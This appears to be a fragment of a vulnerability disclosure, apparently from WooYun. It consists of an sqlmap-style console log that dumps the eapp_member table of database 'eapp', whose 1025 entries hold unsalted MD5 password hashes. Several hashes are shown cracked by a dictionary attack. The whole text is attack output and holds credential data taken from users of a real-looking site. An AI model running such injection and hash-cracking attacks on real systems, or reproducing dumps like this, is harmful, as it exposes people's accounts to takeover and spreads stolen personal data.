 [05:48:00] [INFO] current status: iackt... /^C
[05:48:00] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
[05:48:00] [INFO] postprocessing table dump
Database: eapp
Table: eapp_member
[1025 entries]
+-------+------+--------+------+---------------------------------------------+
| email | tel | weixin | qq | password |
+-------+------+--------+------+---------------------------------------------+
[05:48:00] [WARNING] console output will be trimmed to last 256 rows due to large table size
| NULL | NULL | NULL | 6 | FAB3DF934013F7E595D2FA54BFC7D69C |
| NULL | NULL | NULL | NULL | DCC62E31C8030D9488969C5DA73D2F16 (z123456) |
| NULL | NULL | NULL | NULL | 37A6259CC0C1DAE299A7866489DFF0BD |
| NULL | NULL | NULL | 6 | 7EF301C04ACD3A4E4D979ED12EF1485F |
| NULL | NULL | NULL | NULL | FA1188F9DDE3811E18825222DEC4DE63 |
| NULL | NULL | NULL | NULL | FA1188F9DDE3811E18825222DEC4DE63 |
| NULL | NULL | NULL | NULL | 37A6259CC0C1DAE299A7866489DFF0BD |
| NULL | NULL | NULL | NULL | 8496B8B9C6CBCEE4E37FF4B4E0D76F66 |
| NULL | NULL | NULL | NULL | 37A6259CC0C1DAE299A7866489DFF0BD |
| NULL | NULL | NULL | NULL | FCEA920F7412B5DA7BE0CF42B8C93759 (1234567) |
| NULL | NULL | NULL | 6 | 5B7D2E27271FCE6E2AFAB32557CF2849 |
| NULL | NULL | NULL | 6 | 9C87BAA223F464954940F859BCF2E233 |
| NULL | NULL | NULL | NULL | CA7AA2B12E10E1AD66AD62C98B1B8BEF |
| NULL | NULL | NULL | NULL | E10ADC3949BA59ABBE56E057F20F883E (123456) |
| NULL | NULL | NULL | 6 | 93DA326BA4DE430BAC829C06A8311877 |
| NULL | NULL | NULL | NULL | 7343DE50B40D0B7D15DCFCD8D5CC7DF8 |
| NULL | NULL | NULL | NULL | 1BCB6F1A7203FF379DA387E835710A3E |
| NULL | NULL | NULL | NULL | 37A6259CC0C1DAE299A7866489DFF0BD |
| NULL | NULL | NULL | NULL | 96E79218965EB72C92A549DD5A330112 (111111) |
| NULL | NULL | NULL | NULL | 670B14728AD9902AECBA32E22FA4F6BD (000000) |
| NULL | NULL | NULL | NULL | 670B14728AD9902AECBA32E22FA4F6BD (000000) |
| NULL | NULL | NULL | NULL | DD984DC93118F870594216FA0D6D0BA4 |
| NULL | NULL | NULL | NULL | E0ACA2FE8231010480C521FA93BC7EE6 |
| NULL | NULL | NULL | NULL | 37A6259CC0C1DAE299A7866489DFF0BD |
| NULL | NULL | NULL | NULL | 37A6259CC0C1DAE299A7866489DFF0BD |
| NULL | NULL | NULL | NULL | 79858D97627C934F0B9537618FC7F931 |
| NULL | NULL | NULL | NULL | 37A6259CC0C1DAE299A7866489DFF0BD |
| NULL | NULL | NULL | NULL | 37A6259CC0C1DAE299A7866489DFF0BD |
| NULL | NULL | NULL | NULL | 37A6259CC0C1DAE299A7866489DFF0BD |
| NULL | NULL | NULL | NULL | BA9F95D8748672C62B41F22B44C80A79 |
| NULL | NULL | NULL | NULL | 941FCEA3521DE98CED7637CB267955E1 |
| NULL | NULL | NULL | 6 | F10CE34CB87676748A2F26BA8E44C55D |
| NULL | NULL | NULL | NULL | 2464A4FAE99A7F807A75EF80EE3AB14C |
| NULL | NULL | NULL | NULL | DF33D4F85A30AE613C9F3D3BC700FFBD |
| NULL | NULL | NULL | 6 | D064DA1757A846F456F62EAD03D467D6 |
| NULL | NULL | NULL | NULL | 37A6259CC0C1DAE299A7866489DFF0BD |
| NULL | NULL | NULL | NULL | 96E79218965EB72C92A549DD5A330112 (111111) |
| NULL | NULL | NULL | NULL | 96E79218965EB72C92A549DD5A330112 (111111) |
| NULL | NULL | NULL | NULL | 37A6259CC0C1DAE299A7866489DFF0BD |
| NULL | NULL | NULL | NULL | 37A6259CC0C1DAE299A7866489DFF0BD |
| NULL | NULL | NULL | NULL | D68D8ABB731144E777136DB674F35C7F |
| NULL | NULL | NULL | 6 | 8A77B8C2BF2CA51A7D578553037BD67F |
| NULL | NULL | NULL | 6 | FEE986E65DCE0D88FC42F107A22295C4 |
| NULL | NULL | NULL | NULL | 37A6259CC0C1DAE299A7866489DFF0BD |
| NULL | NULL | NULL | NULL | 29E0AB8974BB83706D4C196DCD6E413C |
| NULL | NULL | NULL | NULL | 96E79218965EB72C92A549DD5A330112 (111111) |
| NULL | NULL | NULL | 6 | 0EEA39F27CF0EB8A13D098819CB3AA63 |
| NULL | NULL | NULL | NULL | 670B14728AD9902AECBA32E22FA4F6BD (000000) |
| NULL | NULL | NULL | NULL | 2762AF8609DCCD880258EAD1C6171C09 |
| NULL | NULL | NULL | 6 | 43581DDCC677586CCC26FE3CAA80A63A |
| NULL | NULL | NULL | NULL | D7C588C3F750463CEC173295CCA13D5E |
| NULL | NULL | NULL | NULL | DA645F5E0C2124C0928D464FBFB21170 |
| NULL | NULL | NULL | NULL | 37A6259CC0C1DAE299A7866489DFF0BD |
| NULL | NULL | NULL | NULL | 37A6259CC0C1DAE299A7866489DFF0BD |
www.wooyun.org